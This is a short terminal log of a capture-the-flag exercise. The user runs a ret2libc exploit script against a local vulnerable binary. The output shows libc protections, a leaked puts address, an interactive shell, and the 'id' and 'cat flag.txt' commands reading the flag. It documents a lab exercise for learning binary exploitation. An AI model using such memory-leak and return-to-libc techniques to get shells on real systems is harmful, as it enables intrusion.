 thecatism@TheCatism:~/ctf/PWN_Zero2Hero/stack_challenges/05_ret2libc$ python3 sploit.py
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Starting local process '/home/thecatism/ctf/PWN_Zero2Hero/stack_challenges/05_ret2libc/vuln': pid 15605
[*] [*] Leaked Puts: 0x7ca33f480e50
[*] Switching to interactive mode
Please enter your administrator password: You are admin, what do you want to do?
What choice do u want to make?
 [1] Do some dev stuff.
 [2] Cheat to the top!
 > Who do you want to set as the newest highscore?
Invalid option!
$ id
uid=1000(thecatism) gid=1000(thecatism) groups=1000(thecatism),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
$ cat flag.txt
got flag$